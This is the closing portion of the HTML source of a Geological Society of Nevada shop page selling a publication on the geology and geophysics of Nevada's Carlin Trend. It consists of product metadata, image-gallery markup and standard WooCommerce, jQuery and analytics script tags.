belt in North America.","image":"https:\/\/www.gsnv.org\/wp-content\/uploads\/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada.png","sku":"2000-34","offers":[{"@type":"Offer","price":"10.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"10.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.gsnv.org\/shop\/geologic-and-geophysical-overview-of-the-carlin-trend-nevada\/","seller":{"@type":"Organization","name":"Geological Society of Nevada","url":"https:\/\/www.gsnv.org"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>